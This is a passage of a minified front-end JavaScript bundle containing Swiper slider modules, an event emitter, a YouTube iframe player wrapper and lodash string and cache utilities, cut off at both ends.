i,s=e.navigation,a=s.$nextEl,r=s.$prevEl,n=t.target;if(e.params.navigation.hideOnClick&&!m(n).is(r)&&!m(n).is(a)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===n||e.pagination.el.contains(n)))return;a?i=a.hasClass(e.params.navigation.hiddenClass):r&&(i=r.hasClass(e.params.navigation.hiddenClass)),!0===i?e.emit("navigationShow"):e.emit("navigationHide"),a&&a.toggleClass(e.params.navigation.hiddenClass),r&&r.toggleClass(e.params.navigation.hiddenClass)}}}},Pagination:{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){T(this,{pagination:R({dynamicBulletIndex:0},q)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){e.params.loop?e.pagination.update():void 0===e.snapIndex&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},"enable disable":function(e){var t=e.pagination.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)},click:function(e,t){var i=t.target;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!m(i).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&i===e.navigation.nextEl||e.navigation.prevEl&&i===e.navigation.prevEl))return;!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)}}}},Keyboard:{name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){T(this,{keyboard:j({enabled:!1},H)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}},EffectFade:{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){T(this,{fadeEffect:K({},J)})},on:{beforeInit:function(e){if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};C(e.params,t),C(e.originalParams,t)}},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}},Lazy:{name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){T(this,{lazy:W({initialImageLoaded:!1},X)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){var t=e.params,i=t.lazy,s=t.cssMode,a=t.watchSlidesVisibility,r=t.watchSlidesProgress,n=t.touchReleaseOnEdges,o=t.resistanceRatio;i.enabled&&(s||(a||r)&&(n||0===o))&&e.lazy.load()}}},Thumbs:{name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){T(this,{thumbs:Q({swiper:null,initialized:!1},Z)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){var i=e.thumbs.swiper;i&&i.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}},default:_,"/cjs/utils/utils":{extend:function e(){for(var t=Object(arguments.length<=0?void 0:arguments[0]),i=["__proto__","constructor","prototype"],s=1;s<arguments.length;s+=1){var a=s<0||arguments.length<=s?void 0:arguments[s];if(null!=a&&("undefined"!=typeof window&&void 0!==window.HTMLElement?!(a instanceof HTMLElement):!a||1!==a.nodeType&&11!==a.nodeType))for(var r=Object.keys(Object(a)).filter(function(e){return 0>i.indexOf(e)}),n=0,o=r.length;n<o;n+=1){var l=r[n],d=Object.getOwnPropertyDescriptor(a,l);void 0!==d&&d.enumerable&&(ee(t[l])&&ee(a[l])?a[l].__swiper__?t[l]=a[l]:e(t[l],a[l]):!ee(t[l])&&ee(a[l])?(t[l]={},a[l].__swiper__?t[l]=a[l]:e(t[l],a[l])):t[l]=a[l])}}return t},bindModuleMethods:function(e,t){Object.keys(t).forEach(function(i){ee(t[i])&&Object.keys(t[i]).forEach(function(s){"function"==typeof t[i][s]&&(t[i][s]=t[i][s].bind(e))}),e[i]=t[i]})}}}}();

!function(){"use strict";function e(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function t(e){return"function"==typeof e}function s(e){return"object"==typeof e&&null!==e}e.EventEmitter=e,e.prototype._events=void 0,e.prototype._maxListeners=void 0,e.defaultMaxListeners=10,e.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},e.prototype.emit=function(e){if(this._events||(this._events={}),"error"===e&&(!this._events.error||s(this._events.error)&&!this._events.error.length)){if(i=arguments[1],i instanceof Error)throw i;var i,r,n,a,o,h,l,u=Error('Uncaught, unspecified "error" event. ('+i+")");throw u.context=i,u}if(void 0===(r=this._events[e]))return!1;if(t(r))switch(arguments.length){case 1:r.call(this);break;case 2:r.call(this,arguments[1]);break;case 3:r.call(this,arguments[1],arguments[2]);break;default:a=Array.prototype.slice.call(arguments,1),r.apply(this,a)}else if(s(r))for(o=0,a=Array.prototype.slice.call(arguments,1),n=(h=r.slice()).length;o<n;o++)h[o].apply(this,a);return!0},e.prototype.addListener=function(i,r){var n,a;if(!t(r))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",i,t(r.listener)?r.listener:r),this._events[i]?s(this._events[i])?this._events[i].push(r):this._events[i]=[this._events[i],r]:this._events[i]=r,s(this._events[i])&&!this._events[i].warned&&(n=void 0===this._maxListeners?e.defaultMaxListeners:this._maxListeners)&&n>0&&this._events[i].length>n&&(this._events[i].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[i].length),"function"==typeof console.trace&&console.trace()),this},e.prototype.on=e.prototype.addListener,e.prototype.once=function(e,s){if(!t(s))throw TypeError("listener must be a function");var i=!1;function r(){this.removeListener(e,r),i||(i=!0,s.apply(this,arguments))}return r.listener=s,this.on(e,r),this},e.prototype.removeListener=function(e,i){var r,n,a,o;if(!t(i))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(a=(r=this._events[e]).length,n=-1,r===i||t(r.listener)&&r.listener===i)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,i);else if(s(r)){for(o=a;o-- >0;)if(r[o]===i||r[o].listener&&r[o].listener===i){n=o;break}if(n<0)return this;1===r.length?(r.length=0,delete this._events[e]):r.splice(n,1),this._events.removeListener&&this.emit("removeListener",e,i)}return this},e.prototype.removeAllListeners=function(e){var s,i;if(!this._events)return this;if(!this._events.removeListener)return 0==arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0==arguments.length){for(s in this._events)"removeListener"!==s&&this.removeAllListeners(s);return this.removeAllListeners("removeListener"),this._events={},this}if(t(i=this._events[e]))this.removeListener(e,i);else if(i)for(;i.length;)this.removeListener(e,i[i.length-1]);return delete this._events[e],this},e.prototype.listeners=function(e){return this._events&&this._events[e]?t(this._events[e])?[this._events[e]]:this._events[e].slice():[]},e.prototype.listenerCount=function(e){if(this._events){var s=this._events[e];if(t(s))return 1;if(s)return s.length}return 0},e.listenerCount=function(e,t){return e.listenerCount(t)};let i=e.EventEmitter,r="https://www.youtube.com/iframe_api",n={"-1":"unstarted",0:"ended",1:"playing",2:"paused",3:"buffering",5:"cued"},a={INVALID_PARAM:2,HTML5_ERROR:5,NOT_FOUND:100,UNPLAYABLE_1:101,UNPLAYABLE_2:150},o=[];var h,l=(h=class extends i{constructor(e,t){super();let s="string"==typeof e?document.querySelector(e):e;s.id?this._id=s.id:this._id=s.id="ytplayer-"+Math.random().toString(16).slice(2,8),this._opts=Object.assign({width:640,height:360,autoplay:!1,captions:void 0,controls:!0,keyboard:!0,fullscreen:!0,annotations:!0,modestBranding:!1,related:!0,timeupdateFrequency:1e3,playsInline:!0,start:0},t),this.videoId=null,this.destroyed=!1,this._api=null,this._autoplay=!1,this._player=null,this._ready=!1,this._queue=[],this._interval=null,this._startInterval=this._startInterval.bind(this),this._stopInterval=this._stopInterval.bind(this),this.on("playing",this._startInterval),this.on("unstarted",this._stopInterval),this.on("ended",this._stopInterval),this.on("paused",this._stopInterval),this.on("buffering",this._stopInterval),this._loadIframeAPI((e,t)=>{if(e)return this._destroy(Error("YouTube Iframe API failed to load"));this._api=t,this.videoId&&this.load(this.videoId,this._autoplay,this._start)})}load(e,t=!1,s=0){if(!this.destroyed&&(this.videoId=e,this._autoplay=t,this._start=s,this._api)){if(!this._player){this._createPlayer(e);return}this._ready&&(t?this._player.loadVideoById(e,s):this._player.cueVideoById(e,s))}}play(){this._ready?this._player.playVideo():this._queueCommand("play")}pause(){this._ready?this._player.pauseVideo():this._queueCommand("pause")}stop(){this._ready?this._player.stopVideo():this._queueCommand("stop")}seek(e){this._ready?this._player.seekTo(e,!0):this._queueCommand("seek",e)}setVolume(e){this._ready?this._player.setVolume(e):this._queueCommand("setVolume",e)}getVolume(){return this._ready&&this._player.getVolume()||0}mute(){this._ready?this._player.mute():this._queueCommand("mute")}unMute(){this._ready?this._player.unMute():this._queueCommand("unMute")}isMuted(){return this._ready&&this._player.isMuted()||!1}setSize(e,t){this._ready?this._player.setSize(e,t):this._queueCommand("setSize",e,t)}setPlaybackRate(e){this._ready?this._player.setPlaybackRate(e):this._queueCommand("setPlaybackRate",e)}setPlaybackQuality(e){this._ready?this._player.setPlaybackQuality(e):this._queueCommand("setPlaybackQuality",e)}getPlaybackRate(){return this._ready&&this._player.getPlaybackRate()||1}getAvailablePlaybackRates(){return this._ready&&this._player.getAvailablePlaybackRates()||[1]}getDuration(){return this._ready&&this._player.getDuration()||0}getProgress(){return this._ready&&this._player.getVideoLoadedFraction()||0}getState(){return this._ready&&n[this._player.getPlayerState()]||"unstarted"}getCurrentTime(){return this._ready&&this._player.getCurrentTime()||0}destroy(){this._destroy()}_destroy(e){!this.destroyed&&(this.destroyed=!0,this._player&&(this._player.stopVideo&&this._player.stopVideo(),this._player.destroy()),this.videoId=null,this._id=null,this._opts=null,this._api=null,this._player=null,this._ready=!1,this._queue=null,this._stopInterval(),this.removeListener("playing",this._startInterval),this.removeListener("paused",this._stopInterval),this.removeListener("buffering",this._stopInterval),this.removeListener("unstarted",this._stopInterval),this.removeListener("ended",this._stopInterval),e&&this.emit("error",e))}_queueCommand(e,...t){this.destroyed||this._queue.push([e,t])}_flushQueue(){for(;this._queue.length;){let e=this._queue.shift();this[e[0]].apply(this,e[1])}}_loadIframeAPI(e){if(window.YT&&"function"==typeof window.YT.Player)return e(null,window.YT);o.push(e);let t=Array.from(document.getElementsByTagName("script")),s=t.some(e=>e.src===r);!s&&new Promise((e,t)=>{let s=document.createElement("script");for(let[e,t]of(s.async=!0,s.src=r,Object.entries({})))s.setAttribute(e,t);s.onload=()=>{s.onerror=s.onload=null,e(s)},s.onerror=()=>{s.onerror=s.onload=null,t(Error(`Failed to load ${r}`))};let i=document.head||document.getElementsByTagName("head")[0];i.appendChild(s)}).catch(e=>{for(;o.length;){let t=o.shift();t(e)}});let i=window.onYouTubeIframeAPIReady;window.onYouTubeIframeAPIReady=()=>{for("function"==typeof i&&i();o.length;){let e=o.shift();e(null,window.YT)}}}_createPlayer(e){if(this.destroyed)return;let t=this._opts;this._player=new this._api.Player(this._id,{width:t.width,height:t.height,videoId:e,host:t.host,playerVars:{autoplay:t.autoplay?1:0,cc_load_policy:null!=t.captions?!1!==t.captions?1:0:void 0,hl:null!=t.captions&&!1!==t.captions?t.captions:void 0,cc_lang_pref:null!=t.captions&&!1!==t.captions?t.captions:void 0,controls:t.controls?2:0,disablekb:t.keyboard?0:1,enablejsapi:1,fs:t.fullscreen?1:0,iv_load_policy:t.annotations?1:3,modestbranding:t.modestBranding?1:0,origin:window.location.origin,playsinline:t.playsInline?1:0,rel:t.related?1:0,wmode:"opaque",start:t.start},events:{onReady:()=>this._onReady(e),onStateChange:e=>this._onStateChange(e),onPlaybackQualityChange:e=>this._onPlaybackQualityChange(e),onPlaybackRateChange:e=>this._onPlaybackRateChange(e),onError:e=>this._onError(e)}})}_onReady(e){this.destroyed||(this._ready=!0,this.load(this.videoId,this._autoplay,this._start),this._flushQueue())}_onStateChange(e){if(this.destroyed)return;let t=n[e.data];if(t)["paused","buffering","ended"].includes(t)&&this._onTimeupdate(),this.emit(t),["unstarted","playing","cued"].includes(t)&&this._onTimeupdate();else throw Error("Unrecognized state change: "+e)}_onPlaybackQualityChange(e){this.destroyed||this.emit("playbackQualityChange",e.data)}_onPlaybackRateChange(e){this.destroyed||this.emit("playbackRateChange",e.data)}_onError(e){if(this.destroyed)return;let t=Number(e.data);if(t!==a.HTML5_ERROR){if(t===a.UNPLAYABLE_1||t===a.UNPLAYABLE_2||t===a.NOT_FOUND||t===a.INVALID_PARAM)return this.emit("unplayable",this.videoId);this._destroy(Error("YouTube Player Error. Unknown error code: "+t))}}_onTimeupdate(){this.emit("timeupdate",this.getCurrentTime())}_startInterval(){this._interval=setInterval(()=>this._onTimeupdate(),this._opts.timeupdateFrequency)}_stopInterval(){clearInterval(this._interval),this._interval=null}}).__esModule&&Object.prototype.hasOwnProperty.call(h,"default")?h.default:h;window["yt-player"]={default:l}}();

!function(){"use strict";var e,t,r,n,o,i,a,u,s,c,f,l,p,d,h,y,v,b,g,m,j,_,O,w,x,S,E,A,P,T,C,R,U,k,N,z,L,D,B,M,I,q,F,$,J,W,H,V,Z,G,X,K,Y,Q,ee="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},et={},er={},en=(e={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"},function(t){return null==e?void 0:e[t]}),eo="object"==typeof ee&&ee&&ee.Object===Object&&ee,ei="object"==typeof self&&self&&self.Object===Object&&self,ea=eo||ei||Function("return this")(),eu=ea.Symbol,es=Array.isArray,ec=Object.prototype,ef=ec.hasOwnProperty,el=ec.toString,ep=eu?eu.toStringTag:void 0,ed=Object.prototype.toString,eh=function(e){var t=ef.call(e,ep),r=e[ep];try{e[ep]=void 0;var n=!0}catch(e){}var o=el.call(e);return n&&(t?e[ep]=r:delete e[ep]),o},ey=eu?eu.toStringTag:void 0,ev=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":ey&&ey in Object(e)?eh(e):ed.call(e)},eb=function(e){return null!=e&&"object"==typeof e},eg=function(e){return"symbol"==typeof e||eb(e)&&"[object Symbol]"==ev(e)},em=function(e,t){for(var r=-1,n=null==e?0:e.length,o=Array(n);++r<n;)o[r]=t(e[r],r,e);return o},ej=1/0,e_=eu?eu.prototype:void 0,eO=e_?e_.toString:void 0,ew=function e(t){if("string"==typeof t)return t;if(es(t))return em(t,e)+"";if(eg(t))return eO?eO.call(t):"";var r=t+"";return"0"==r&&1/t==-ej?"-0":r},ex=function(e){return null==e?"":ew(e)},eS=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,eE=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]","g"),eA=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,eP=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,eT="\ud800-\udfff",eC="\\u2700-\\u27bf",eR="a-z\\xdf-\\xf6\\xf8-\\xff",eU="A-Z\\xc0-\\xd6\\xd8-\\xde",ek="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",eN="['’]",ez="["+ek+"]",eL="["+eR+"]",eD="[^"+eT+ek+"\\d+"+eC+eR+eU+"]",eB="(?:\ud83c[\udde6-\uddff]){2}",eM="[\ud800-\udbff][\udc00-\udfff]",eI="["+eU+"]",eq="(?:"+eL+"|"+eD+")",eF="(?:"+eN+"(?:d|ll|m|re|s|t|ve))?",e$="(?:"+eN+"(?:D|LL|M|RE|S|T|VE))?",eJ="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\ud83c[\udffb-\udfff])?",eW="[\\ufe0e\\ufe0f]?",eH="(?:\\u200d(?:"+["[^"+eT+"]",eB,eM].join("|")+")"+eW+eJ+")*",eV="(?:"+["["+eC+"]",eB,eM].join("|")+")"+(eW+eJ+eH),eZ=RegExp([eI+"?"+eL+"+"+eF+"(?="+[ez,eI,"$"].join("|")+")","(?:"+eI+"|"+eD+")+"+e$+"(?="+[ez,eI+eq,"$"].join("|")+")",eI+"?"+eq+"+"+eF,eI+"+"+e$,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])","\\d+",eV].join("|"),"g"),eG=function(e,t,r,n){var o=-1,i=null==e?0:e.length;for(n&&i&&(r=e[++o]);++o<i;)r=t(r,e[o],o,e);return r},eX=function(e,t,r){if(e=ex(e),void 0===(t=r?void 0:t)){var n;return(n=e,eP.test(n))?e.match(eZ)||[]:e.match(eA)||[]}return e.match(t)||[]},eK=RegExp("['’]","g"),eY=(t=function(e,t,r){return e+(r?"_":"")+t.toLowerCase()},function(e){var r;return eG(eX(((r=ex(r=e))&&r.replace(eS,en).replace(eE,"")).replace(eK,"")),t,"")}),eQ=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)},e0=function(e){if(!eQ(e))return!1;var t=ev(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t},e1=ea["__core-js_shared__"],e2=(r=/[^.]+$/.exec(e1&&e1.keys&&e1.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"",e3=Function.prototype.toString,e9=function(e){if(null!=e){try{return e3.call(e)}catch(e){}try{return e+""}catch(e){}}return""},e6=/^\[object .+?Constructor\]$/,e8=Object.prototype,e7=Function.prototype.toString,e4=e8.hasOwnProperty,e5=RegExp("^"+e7.call(e4).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),te=function(e,t){var r,n=null==e?void 0:e[t];return eQ(r=n)&&(!e2||!(e2 in r))&&(e0(r)?e5:e6).test(e9(r))?n:void 0},tt=function(){try{var e=te(Object,"defineProperty");return e({},"",{}),e}catch(e){}}(),tr=function(e){return eb(e)&&"[object Arguments]"==ev(e)},tn=Object.prototype,to=tn.hasOwnProperty,ti=tn.propertyIsEnumerable,ta=tr(function(){return arguments}())?tr:function(e){return eb(e)&&to.call(e,"callee")&&!ti.call(e,"callee")},tu={exports:{}};tu.exports,u=(a=(i=(o=(n=tu.exports)&&!n.nodeType&&n)&&tu&&!tu.nodeType&&tu)&&i.exports===o?ea.Buffer:void 0)?a.isBuffer:void 0,tu.exports=u||function(){return!1};var ts=tu.exports,tc=/^(?:0|[1-9]\d*)$/,tf=function(e,t){var r=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==r||"symbol"!=r&&tc.test(e))&&e>-1&&e%1==0&&e<t},tl=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991},tp={};tp["[object Float32Array]"]=tp["[object Float64Array]"]=tp["[object Int8Array]"]=tp["[object Int16Array]"]=tp["[object Int32Array]"]=tp["[object Uint8Array]"]=tp["[object Uint8ClampedArray]"]=tp["[object Uint16Array]"]=tp["[object Uint32Array]"]=!0,tp["[object Arguments]"]=tp["[object Array]"]=tp["[object ArrayBuffer]"]=tp["[object Boolean]"]=tp["[object DataView]"]=tp["[object Date]"]=tp["[object Error]"]=tp["[object Function]"]=tp["[object Map]"]=tp["[object Number]"]=tp["[object Object]"]=tp["[object RegExp]"]=tp["[object Set]"]=tp["[object String]"]=tp["[object WeakMap]"]=!1;var td={exports:{}};td.exports,l=(f=(c=(s=td.exports)&&!s.nodeType&&s)&&td&&!td.nodeType&&td)&&f.exports===c&&eo.process,p=function(){try{var e=f&&f.require&&f.require("util").types;if(e)return e;return l&&l.binding&&l.binding("util")}catch(e){}}(),td.exports=p;var th=td.exports,ty=th&&th.isTypedArray,tv=ty?function(e){return ty(e)}:function(e){return eb(e)&&tl(e.length)&&!!tp[ev(e)]},tb=function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n},tg=Object.prototype.hasOwnProperty,tm=Object.prototype,tj=(d=Object.keys,h=Object,function(e){return d(h(e))}),t_=function(e){var t=e&&e.constructor,r="function"==typeof t&&t.prototype||tm;return e===r},tO=Object.prototype.hasOwnProperty,tw=function(e,t){var r=es(e),n=!r&&ta(e),o=!r&&!n&&ts(e),i=!r&&!n&&!o&&tv(e),a=r||n||o||i,u=a?tb(e.length,String):[],s=u.length;for(var c in e)(t||tg.call(e,c))&&!(a&&("length"==c||o&&("offset"==c||"parent"==c)||i&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||tf(c,s)))&&u.push(c);return u},tx=function(e){if(!t_(e))return tj(e);var t=[];for(var r in Object(e))tO.call(e,r)&&"constructor"!=r&&t.push(r);return t},tS=function(e){return null!=e&&tl(e.length)&&!e0(e)?tw(e):tx(e)},tE=function(e,t,r){for(var n=-1,o=Object(e),i=r(e),a=i.length;a--;){var u=i[++n];if(!1===t(o[u],u,o))break}return e},tA=function(e,t){return e===t||e!=e&&t!=t},tP=function(e,t){for(var r=e.length;r--;)if(tA(e[r][0],t))return r;return -1},tT=Array.prototype.splice;function tC(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}tC.prototype.clear=function(){this.__data__=[],this.size=0},tC.prototype.delete=function(e){var t=this.__data__,r=tP(t,e);return!(r<0)&&(r==t.length-1?t.pop():tT.call(t,r,1),--this.size,!0)},tC.prototype.get=function(e){var t=this.__data__,r=tP(t,e);return r<0?void 0:t[r][1]},tC.prototype.has=function(e){return tP(this.__data__,e)>-1},tC.prototype.set=function(e,t){var r=this.__data__,n=tP(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this};var tR=te(ea,"Map"),tU=te(Object,"create"),tk=Object.prototype.hasOwnProperty,tN=Object.prototype.hasOwnProperty;function tz(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}tz.prototype.clear=function(){this.__data__=tU?tU(null):{},this.size=0},tz.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},tz.prototype.get=function(e){var t=this.__data__;if(tU){var r=t[e];return"__lodash_hash_undefined__"===r?void 0:r}return tk.call(t,e)?t[e]:void 0},tz.prototype.has=function(e){var t=this.__data__;return tU?void 0!==t[e]:tN.call(t,e)},tz.prototype.set=function(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=tU&&void 0===t?"__lodash_hash_undefined__":t,this};var tL=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e},tD=function(e,t){var r=e.__data__;return tL(t)?r["string"==typeof t?"string":"hash"]:r.map};function tB(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function tM(e){var t=this.__data__=new tC(e);this.size=t.size}function tI(e){var t=-1,r=null==e?0:e.length;for(this.__data__=new tB;++t<r;)this.add(e[t])}tB.prototype.clear=function(){this.size=0,this.__data__={hash:new tz,map:new(tR||tC),string:new tz}},tB.prototype.delete=function(e){var t=tD(this,e).delete(e);return this.size-=t?1:0,t},tB.prototype.get=function(e){return tD(this,e).get(e)},tB.prototype.has=function(e){return tD(this,e).has(e)},tB.prototype.set=function(e,t){var r=tD(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this},tM.prototype.clear=function(){this.__data__=new tC,this.size=0},tM.prototype.delete=function(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r},tM.prototype.get=function(e){return this.__data__.get(e)},tM.prototype.has=function(e){return this.__data__.has(e)},tM.prototype.set=function(e,t){var r=this.__data__;if(r instanceof tC){var n=r.__data__;if(!tR||n.length<199)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new tB(n)}return r.set(e,t),this.size=r.size,this},tI.prototype.add=tI.prototype.push=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this},tI.prototype.has=function(e){return this.__data__.has(e)};var tq=function(e,t){for(var r=-1,n=null==e?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1},tF=function(e,t,r,n,o,i){var a=1&r,u=e.length,s=t.length;if(u!=s&&!(a&&s>u))return!1;var 